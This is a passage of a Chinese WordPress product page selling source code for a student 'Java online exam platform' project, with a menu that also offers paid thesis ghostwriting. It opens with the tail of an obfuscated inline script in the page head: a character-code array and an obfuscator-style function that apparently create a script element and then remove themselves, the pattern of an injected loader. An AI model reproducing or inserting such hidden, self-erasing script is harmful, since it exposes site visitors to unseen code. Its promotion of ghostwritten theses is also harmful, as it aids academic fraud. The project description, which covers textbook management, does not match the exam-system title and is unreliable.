108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script></head>
<body class="post-template-default single single-post postid-1745 single-format-standard wide-screen navbar-regular with-hero hero-wide hero-shop pagination-numeric no-off-canvas sidebar-right">
<div id="app" class="site">
	
<header class="site-header">
    <div class="container">
	    <div class="navbar">
			  <div class="logo-wrapper">
          <a href="https://www.bigsgoose.com/">
        <img class="logo regular" src="https://www.bigsgoose.com/wp-content/uploads/2022/10/大鹅logo.png" alt="大鹅源码网">
      </a>
    
  </div> 			
			<div class="sep"></div>
			
			<nav class="main-menu d-none d-lg-block">
			<ul id="menu-%e9%a1%b6%e9%83%a8%e8%8f%9c%e5%8d%95" class="nav-list u-plain-list"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://www.bigsgoose.com/"><i class="fas fa-home"></i>首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children"><a href="https://www.bigsgoose.com/code"><i class="fab fa-buffer"></i>计算机毕业设计项目</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.bigsgoose.com/code/mini-program">微信小程序</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children"><a href="https://www.bigsgoose.com/code/java">Java项目源码</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.bigsgoose.com/code/java/springboot">SpringBoot源码</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.bigsgoose.com/code/java/ssm">SSM源码</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.bigsgoose.com/code/java/jsp">Jsp+Servlet源码</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.bigsgoose.com/code/java/ssh">SSH源码</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.bigsgoose.com/13619.html"><i class="fas fa-paw"></i>计算机毕业设计选题</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.bigsgoose.com/6149.html"><i class="fab fa-windows"></i>程序定制</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.bigsgoose.com/6088.html"><i class="fas fa-eye-dropper"></i>论文代写</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.bigsgoose.com/13641.html"><i class="fas fa-users"></i>校园代理招聘</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.bigsgoose.com/about"><i class="fas fa-user-friends"></i>关于我们</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.bigsgoose.com/service">联系我们</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.bigsgoose.com/5925.html">大鹅源码网介绍</a></li>
</ul>
</li>
</ul>			</nav>
			
			<div class="actions">
												<span class="btn btn-sm search-open navbar-button ml-2" rel="nofollow noopener noreferrer" data-action="omnisearch-open" data-target="#omnisearch" title="搜索"><i class="fas fa-search"></i></span>
				
								<span class="btn btn-sm toggle-notify navbar-button ml-2" rel="nofollow noopener noreferrer" title="公告"><i class="fa fa-bell-o"></i></span>
				
						        <span class="btn btn-sm toggle-dark navbar-button ml-2" rel="nofollow noopener noreferrer" title="夜间模式"><i class="fa fa-moon-o"></i></span>
                                
				<!-- user navbar dropdown  -->
		        				<a class="login-btn navbar-button ml-2" rel="nofollow noopener noreferrer" href="#"><i class="fa fa-user mr-1"></i>登录</a>
								<!-- user navbar dropdown -->

                
		        <div class="burger"></div>

		        
		    </div>
		    
	    </div>
    </div>
</header>

<div class="header-gap"></div>


<div class="hero lazyload visible" data-bg="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/10/微信截图_20221011221805.png">
<div class="container">
    <section class="article-box">
        <div class="content-box">
            <hgroup class="article-info">
                <div class="thumb">
                    <div class="course-img">
                        <img class="iop" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/10/微信截图_20221011221805-300x200.png">
                    </div>

                    <!--编号模块-->
                    <div class="main_info_top_b">
                        <div class="main_info_top_item">
                            <span class="item_titles">最近更新</span>
                            <span class="item_content1">2024-10-17</span>
                        </div>
                        <div class="main_info_top_item2">
                            <span class="item_titles">资源编号</span>
                            <span class="item_content2">1745</span>
                        </div>
                    </div>
                    <!--编号模块-->

                    <!--资源模块-->
                    <div class="risktips report" style="cursor:pointer;">
                        <i class="iconfont icon-sound"></i><span>24小时自动发货，无需等待人工</span>
                    </div>

                </div>
                <div class="meta">
                    <div class="bannerMid">

                        <!--标题模块-->
                        <div class="midTitle">
                            <button class="btn-downnewqr" data-toggle="tooltip" data-html="true" data-placement="top" title="" data-original-title="<span class=&quot;reward-qrcode&quot;><span> <img src=&quot;https://www.bigsgoose.com/wp-content/themes/ripro-v2/inc/qrcode.php?data=https://www.bigsgoose.com/1745.html&quot;> 手机扫码访问 </span></span>"><i class="fa fa-qrcode"></i></button>
                            <h1 title="基于Java的在线考试平台系统">
                                                                <div class="yfx-single-tese">
                                    <div class="yfx-tese-remen"><span class="i">#</span>原创</div>
                                </div> 
                                                                基于Java的在线考试平台系统                            </h1>
                        </div>
                        <!--标题模块-->

                        <!--信息模块-->
        <div  class="yfx-text-small yfx-text-muted yfx-flex yfx-text-truncate yfx-overflow-auto yfxshop-mall-sc">
            <div class="avatar yfx-flex yfx-flex-middle yfx-margin-medium-right-yfxshop">
                <span class="yfx-display-block"><i class="fa fa-user-o mr-1"></i>goose</span>
        </div>
            <span class="yfx-display-inline-block yfx-margin-medium-right-yfxshop yfx-flex yfx-flex-middle"><i class="fa fa-clock-o mr-1"></i>
            2022-10-16</span>
            <span class="yfx-display-inline-block yfx-margin-medium-right-yfxshop yfx-flex yfx-flex-middle"><i class="fa fa-reorder mr-1"></i>
            <a href="https://www.bigsgoose.com/code/java/jsp">Jsp+Servlet源码</a></span>
            <span class="yfx-display-inline-block yfx-margin-medium-right-yfxshop yfx-flex yfx-flex-middle"><i class="fa fa-star-o mr-1"></i>0</span>
            <span class="yfx-display-inline-block yfx-margin-medium-right-yfxshop yfx-flex yfx-flex-middle"><i class="fa fa-eye mr-1"></i>1.2K</span>
            <span class="yfx-display-inline-block yfx-margin-medium-right yfx-flex yfx-flex-middle"></span>

                        </div>
                        <!--信息模块-->

                        <!--简介模块-->
                                                <div class="main_info_price">
                                                        <div class="main_info_price_r" style="background: url(https://www.bigsgoose.com/wp-content/themes/van/assets/images/new_down/pc_down_bg.webp);background-size: 100% 100%;">
                                                            <b>百度网盘发货</b>丨
                                24小时自动发货，无需等待<div class="collection  add_collect" data-id="AFQPYY">
                                    <span><a href="#" target="_blank"><i class="fa fa-diamond"></i> 升级会员 </a> </span>
                                </div>
                            </div>
                        </div>
                                                <!--简介模块-->

                        <!--增值服务-->
                                    <div class="main_info_tb">
                <div class="main_info_tb_items">
                    <i class="fa fa-shopping-cart"></i>：
                </div>
                                <div class="main_info_tb_item">
                    <a href="https://www.bigsgoose.com/5893.html"><span class="left_title">远程部署</span></a>
                </div>
                                <div class="main_info_tb_item">
                    <a href="https://www.bigsgoose.com/6149.html"><span class="left_title">程序定制</span></a>
                </div>
                                <div class="main_info_tb_item">
                    <a href="https://www.bigsgoose.com/6596.html"><span class="left_title">代码讲解</span></a>
                </div>
                                <div class="main_info_tb_item">
                    <a href="https://www.bigsgoose.com/6088.html"><span class="left_title">论文代写</span></a>
                </div>
                            </div>
                                    <!--增值服务-->
  <!--其他信息-->
                                                <!--其他信息-->
                        <!--价格模块-->
                        <div class="priceBtn">
                            <div style="position: relative;">
                                <span class="sellP">
                                    <em style="font-size: 13px;"></em>
                                                                        <span id="priceinfo">50</span>
                                    <em style="font-size: 13px;">元</em>
                                                                        <em style="font-size: 13px;">【会员价 85 折】开通VIP尊享特权</em>

                                </span>
                            <div class="yfx-shop1-dzsc">
                                 <a class="go-user-qiandao btn change-color " data-id="1745"><i class="fa fa-circle-o"></i> 每日签到</a>                                <a class="go-star-btn btn change-color-sc" data-id="1745"><i class="far fa-star"></i> 收藏</a>                            </div>    
                        </div>
                        </div>
                            <!--价格模块-->

                            <!--下载模块-->
                            <a class="makeFunc click-pay-post" data-postid="1745" data-nonce="831d058ef9" data-price="50"><i class="fa fa-shopping-cart"></i> 立即购买</a>                                         <!--自定义按钮-->
                                                    </div>
             
                    </div>
                </div>
            </hgroup>
        </div>
    </section>
</div>
<!-- JS脚本 -->
<script type="text/javascript">
jQuery(function() {
    'use strict';
   
    //签到
    $(".go-user-qiandao").on("click", function(event) {
        event.preventDefault();
        var _this = $(this);
        var deft = _this.html();
        rizhuti_v2_ajax({
            "action": "user_qiandao",
            "nonce": _this.data("nonce")
        }, function(before) {
            _this.html(iconspin)
        }, function(data) {
            if (data.status == 1) {
                ripro_v2_toast_msg('success', data.msg, function() {location.reload()})
            } else {
                ripro_v2_toast_msg('info',data.msg,function(){location.reload()})
            }
        },function(complete) {
            _this.html(deft)
        });


    });
    
});
</script></div>	<main id="main" role="main" class="site-content">
<div class="container">
	<div class="row">
		<div class="content-column col-lg-9">
			<div class="content-area">
				


<div class="single-download-nav">
  <ul class="nav nav-pills" id="pills-tab" role="tablist">

    <li class="nav-item" role="presentation">
      <a class="nav-link active" id="pills-details-tab" data-toggle="pill" href="#pills-details" role="tab" aria-controls="pills-details" aria-selected="true"><i class="far fa-file-alt mr-1"></i>详情介绍</a>
    </li>

    
        <li class="nav-item" role="presentation">
      <a class="nav-link" id="pills-faq-tab" data-toggle="pill" href="#pills-faq" role="tab" aria-controls="pills-faq" aria-selected="false"><i class="far fa-question-circle mr-1"></i>常见问题</a>
    </li>
        
  </ul>
</div>

<div class="tab-content" id="pills-tabContent">

  <div class="tab-pane fade show active" id="pills-details" role="tabpanel" aria-labelledby="pills-details-tab">
    <article id="post-1745" class="article-content post-1745 post type-post status-publish format-standard has-post-thumbnail hentry category-jsp tag-17">
      <div class="container">
                <div class="article-crumb"><ol class="breadcrumb">当前位置：<li class="home"><i class="fa fa-home"></i> <a href="https://www.bigsgoose.com">首页</a></li><li><a href="https://www.bigsgoose.com/code">计算机毕业设计项目</a></li><li><a href="https://www.bigsgoose.com/code/java">Java项目源码</a></li><li><a href="https://www.bigsgoose.com/code/java/jsp">Jsp+Servlet源码</a></li><li class="active">正文</li></ol></div>
        
        
              
        <div class="entry-wrapper">
                    <div class="entry-content u-text-format u-clearfix">
            <h2>一、项目简述</h2>
<p>功能包括：<br />
管理员可以增删改查教材、教材商、入库教材、用户（用户包括学生和教师）可以对教材商、教材进行excel的导入导出操作。教师可以领取入库的教材，可以退还教材。学生只能在对应的教师那里领取教材，并且可以退还教材查询自己已经领取的教材。并且对已领教材付款等等。</p>
<h2>二、项目运行</h2>
<p>运行环境<br />
Jdk1.8+ Tomcat8.5 + mysql+ Eclispe (IDEA，MyEclispe都支持）</p>
<h2>三、项目技术</h2>
<p>JSP +Struts+Spring+Hibernate + html+ CSs + JavaScript+JQuery+Ajax等等</p>
<p>&nbsp;</p>
<h2>四、运行截图（点图片可放大）</h2>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-1752" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/10/微信截图_20221011221805.png" alt="" width="1920" height="1034" srcset="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/10/微信截图_20221011221805.png 1920w, https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/10/微信截图_20221011221805-768x414.png 768w, https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/10/微信截图_20221011221805-1536x827.png 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /> <img decoding="async" class="alignnone size-medium wp-image-1751" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/10/微信截图_20221011222049.png" alt="" width="1917" height="1019" srcset="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/10/微信截图_20221011222049.png 1917w, https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/10/微信截图_20221011222049-768x408.png 768w, https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/10/微信截图_20221011222049-1536x816.png 1536w" sizes="(max-width: 1917px) 100vw, 1917px" /> <img decoding="async" class="alignnone size-medium wp-image-1750" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/10/微信截图_20221011222039.png" alt="" width="1920" height="995" srcset="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/10/微信截图_20221011222039.png 1920w, https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/10/微信截图_20221011222039-768x398.png 768w, https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/10/微信截图_20221011222039-1536x796.png 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1749" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/10/微信截图_20221011222005.png" alt="" width="1920" height="1043" srcset="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/10/微信截图_20221011222005.png 1920w, https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/10/微信截图_20221011222005-768x417.png 768w, https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/10/微信截图_20221011222005-1536x834.png 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1748" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/10/微信截图_20221011221946.png" alt="" width="1919" height="1037" srcset="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/10/微信截图_20221011221946.png 1919w, https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/10/微信截图_20221011221946-768x415.png 768w, https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/10/微信截图_20221011221946-1536x830.png 1536w" sizes="(max-width: 1919px) 100vw, 1919px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1747" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/10/微信截图_20221011221914.png" alt="" width="1920" height="1038" srcset="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/10/微信截图_20221011221914.png 1920w, https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/10/微信截图_20221011221914-768x415.png 768w, https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/10/微信截图_20221011221914-1536x830.png 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-1746" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/10/微信截图_20221011221906.png" alt="" width="1920" height="983" srcset="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/10/微信截图_20221011221906.png 1920w, https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/10/微信截图_20221011221906-768x393.png 768w, https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/10/微信截图_20221011221906-1536x786.png 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-1754" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/10/微信截图_20221011221840.png" alt="" width="1920" height="1032" srcset="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/10/微信截图_20221011221840.png 1920w, https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/10/微信截图_20221011221840-768x413.png 768w, https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/10/微信截图_20221011221840-1536x826.png 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1753" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/10/微信截图_20221011221832.png" alt="" width="1920" height="1035" srcset="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/10/微信截图_20221011221832.png 1920w, https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/10/微信截图_20221011221832-768x414.png 768w, https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/10/微信截图_20221011221832-1536x828.png 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></p>
<div class="pt-0 d-none d-block d-xl-none d-lg-none"><aside id="header-widget-shop-down" class="widget-area"><p></p></aside></div><div class="post-note alert alert-warning mt-2" role="alert"><small><strong>声明：</strong>本站所有文章，如无特殊说明或标注，均为本站原创发布。任何个人或组织，在未征得本站同意时，禁止复制、盗用、采集、发布本站内容到任何网站、书籍等各类媒体平台。如若本站内容侵犯了原著者的合法权益，可联系我们进行处理。</small></div><div class="entry-tags"><a href="https://www.bigsgoose.com/tag/%e5%9c%a8%e7%ba%bf%e8%80%83%e8%af%95%e7%b3%bb%e7%bb%9f" class="btn btn-sm btn-light mr-2" rel="tag">在线考试系统</a></div>          </div>
                  </div>
      </div>
    </article>
  </div>

  
    <div class="tab-pane fade" id="pills-faq" role="tabpanel" aria-labelledby="pills-faq-tab">

    <div class="accordion" id="accordionhelp">
          <div class="card">
        <div class="card-header" id="heading-0">
          <h2 class="mb-0">
            <button class="btn btn-sm btn-block text-left collapsed" type="button" data-toggle="collapse" data-target="#collapse-0" aria-expanded="false" aria-controls="collapse-0">
              我是一个编程小白, 应该怎样在自己的电脑上成功运行这个项目?<span class="fa fa-plus"></span><span class="fa fa-minus"></span>
            </button>

          </h2>
        </div>
        <div id="collapse-0" class="collapse" aria-labelledby="heading-0" data-parent="#accordionhelp">
          <div class="card-body bg-primary text-white">
            对于新手,可以按照<a href="https://www.bigsgoose.com/6125.html" target="_blank">【Java开发环境搭建】</a>这篇文章来搭建环境和导入项目， 按照步骤执行, 几乎都能成功。如果实在不会，请拍远程调试服务：<a href="https://www.bigsgoose.com/5893.html" target="_blank" style="color: pink">点我传送</a>，技术人员远程给你部署好。


          </div>
        </div>
      </div>
          <div class="card">
        <div class="card-header" id="heading-1">
          <h2 class="mb-0">
            <button class="btn btn-sm btn-block text-left collapsed" type="button" data-toggle="collapse" data-target="#collapse-1" aria-expanded="false" aria-controls="collapse-1">
              购买源码后如何下载源码<span class="fa fa-plus"></span><span class="fa fa-minus"></span>
            </button>

          </h2>
        </div>
        <div id="collapse-1" class="collapse" aria-labelledby="heading-1" data-parent="#accordionhelp">
          <div class="card-body bg-primary text-white">
            购买成功后回到项目页面顶部有个下载的按钮，点击下载就可以获取源码了。          </div>
        </div>
      </div>
          <div class="card">
        <div class="card-header" id="heading-2">
          <h2 class="mb-0">
            <button class="btn btn-sm btn-block text-left collapsed" type="button" data-toggle="collapse" data-target="#collapse-2" aria-expanded="false" aria-controls="collapse-2">
              大鹅源码网是一个怎样的网站？<span class="fa fa-plus"></span><span class="fa fa-minus"></span>
            </button>

          </h2>
        </div>
        <div id="collapse-2" class="collapse" aria-labelledby="heading-2" data-parent="#accordionhelp">
          <div class="card-body bg-primary text-white">
            大鹅源码网是一个优质的计算机毕业设计平台，专注毕业设计领域5年 做最优质的毕业设计指南，让你在毕业设计和课程设计中得到参考和灵感。全站源码购买后24小时自动发货，无需等待！          </div>
        </div>
      </div>
          <div class="card">
        <div class="card-header" id="heading-3">
          <h2 class="mb-0">
            <button class="btn btn-sm btn-block text-left collapsed" type="button" data-toggle="collapse" data-target="#collapse-3" aria-expanded="false" aria-controls="collapse-3">
              付款后下载地址失效怎么办？<span class="fa fa-plus"></span><span class="fa fa-minus"></span>
            </button>

          </h2>
        </div>
        <div id="collapse-3" class="collapse" aria-labelledby="heading-3" data-parent="#accordionhelp">
          <div class="card-body bg-primary text-white">
            百度网盘下载地址可能会被系统吞掉导致下载地址失效（概率极低），如果下载地址失效请联系客服提供付款信息为您补新下载地址。
          </div>
        </div>
      </div>
        </div>
  </div>
  

</div>


    <div class="related-posts">
        <h3 class="u-border-title">相关文章</h3>
        <div class="row">
                      <div class="col-lg-6 col-12">
              <article id="post-1756" class="post post-list post-1756 type-post status-publish format-standard has-post-thumbnail hentry category-springboot tag-17">
                  <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/1756.html" title="基于SpringBoot的在线考试系统" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/10/Snipaste_2022-10-13_20-01-50-300x200.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="基于SpringBoot的在线考试系统" /></a></div></div>                  <div class="entry-wrapper">
                    <header class="entry-header"><h2 class="entry-title"><a href="https://www.bigsgoose.com/1756.html" title="基于SpringBoot的在线考试系统" rel="bookmark">基于SpringBoot的在线考试系统</a></h2></header>
                                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-category">
                <a href="https://www.bigsgoose.com/code/java/springboot" rel="category">SpringBoot源码</a>
              </span>
                          <span class="meta-date">
                  <time datetime="2022-10-16T03:13:07+08:00">
                    <i class="fa fa-clock-o"></i>
                    2022-10-16                  </time>
              </span>
                            <span class="meta-views"><i class="fa fa-eye"></i> 1.3K</span>
            <span class="meta-shhop-icon"><i class="fas fa-coins"></i> 88</span>

          </div>
        </div>
                                    </div>
            </article>
          </div>
                      <div class="col-lg-6 col-12">
              <article id="post-526" class="post post-list post-526 type-post status-publish format-standard has-post-thumbnail hentry category-springboot tag-27 tag-17">
                  <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/526.html" title="基于SpringBoot+Vue嘟嘟在线考试系统" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/10/Snipaste_2022-10-04_09-02-59-300x200.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="基于SpringBoot+Vue嘟嘟在线考试系统" /></a></div></div>                  <div class="entry-wrapper">
                    <header class="entry-header"><h2 class="entry-title"><a href="https://www.bigsgoose.com/526.html" title="基于SpringBoot+Vue嘟嘟在线考试系统" rel="bookmark">基于SpringBoot+Vue嘟嘟在线考试系统</a></h2></header>
                                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-category">
                <a href="https://www.bigsgoose.com/code/java/springboot" rel="category">SpringBoot源码</a>
              </span>
                          <span class="meta-date">
                  <time datetime="2022-10-13T01:27:38+08:00">
                    <i class="fa fa-clock-o"></i>
                    2022-10-13                  </time>
              </span>
                            <span class="meta-views"><i class="fa fa-eye"></i> 2.4K</span>
            <span class="meta-shhop-icon"><i class="fas fa-coins"></i> 100</span>

          </div>
        </div>
                                    </div>
            </article>
          </div>
                      <div class="col-lg-6 col-12">
              <article id="post-20373" class="post post-list post-20373 type-post status-publish format-standard has-post-thumbnail hentry category-jsp tag-jsp">
                  <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/20373.html" title="Java毕业设计-基于jsp+servlet的心理咨询预约系统" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/10/1728960541-4677fe6ed6c0dae.jpg" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="Java毕业设计-基于jsp+servlet的心理咨询预约系统" /></a></div></div>                  <div class="entry-wrapper">
                    <header class="entry-header"><h2 class="entry-title"><a href="https://www.bigsgoose.com/20373.html" title="Java毕业设计-基于jsp+servlet的心理咨询预约系统" rel="bookmark">Java毕业设计-基于jsp+servlet的心理咨询预约系统</a></h2></header>
                                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-category">
                <a href="https://www.bigsgoose.com/code/java/jsp" rel="category">Jsp+Servlet源码</a>
              </span>
                          <span class="meta-date">
                  <time datetime="2024-10-29T09:15:02+08:00">
                    <i class="fa fa-clock-o"></i>
                    2024-10-29                  </time>
              </span>
                            <span class="meta-views"><i class="fa fa-eye"></i> 594</span>
            <span class="meta-shhop-icon"><i class="fas fa-coins"></i> 58</span>

          </div>
        </div>
                                    </div>
            </article>
          </div>
                      <div class="col-lg-6 col-12">
              <article id="post-20374" class="post post-list post-20374 type-post status-publish format-standard has-post-thumbnail hentry category-jsp tag-jsp">
                  <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/20374.html" title="Java毕业设计-基于jsp+servlet的高校社团管理系统" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/10/1728960383-a21fd5da767f5d2.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="Java毕业设计-基于jsp+servlet的高校社团管理系统" /></a></div></div>                  <div class="entry-wrapper">
                    <header class="entry-header"><h2 class="entry-title"><a href="https://www.bigsgoose.com/20374.html" title="Java毕业设计-基于jsp+servlet的高校社团管理系统" rel="bookmark">Java毕业设计-基于jsp+servlet的高校社团管理系统</a></h2></header>
                                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-category">
                <a href="https://www.bigsgoose.com/code/java/jsp" rel="category">Jsp+Servlet源码</a>
              </span>
                          <span class="meta-date">
                  <time datetime="2024-10-29T09:13:42+08:00">
                    <i class="fa fa-clock-o"></i>
                    2024-10-29                  </time>
              </span>
                            <span class="meta-views"><i class="fa fa-eye"></i> 579</span>
            <span class="meta-shhop-icon"><i class="fas fa-coins"></i> 58</span>

          </div>
        </div>
                                    </div>
            </article>
          </div>
                      <div class="col-lg-6 col-12">
              <article id="post-20375" class="post post-list post-20375 type-post status-publish format-standard has-post-thumbnail hentry category-jsp tag-jsp">
                  <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/20375.html" title="Java毕业设计-基于jsp+servlet的拍卖管理系统" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/10/1728960240-03a8e98742158d1.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="Java毕业设计-基于jsp+servlet的拍卖管理系统" /></a></div></div>                  <div class="entry-wrapper">
                    <header class="entry-header"><h2 class="entry-title"><a href="https://www.bigsgoose.com/20375.html" title="Java毕业设计-基于jsp+servlet的拍卖管理系统" rel="bookmark">Java毕业设计-基于jsp+servlet的拍卖管理系统</a></h2></header>
                                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-category">
                <a href="https://www.bigsgoose.com/code/java/jsp" rel="category">Jsp+Servlet源码</a>
              </span>
                          <span class="meta-date">
                  <time datetime="2024-10-29T09:10:09+08:00">
                    <i class="fa fa-clock-o"></i>
                    2024-10-29                  </time>
              </span>
                            <span class="meta-views"><i class="fa fa-eye"></i> 726</span>
            <span class="meta-shhop-icon"><i class="fas fa-coins"></i> 58</span>

          </div>
        </div>
                                    </div>
            </article>
          </div>
                      <div class="col-lg-6 col-12">
              <article id="post-20376" class="post post-list post-20376 type-post status-publish format-standard has-post-thumbnail hentry category-jsp tag-jsp">
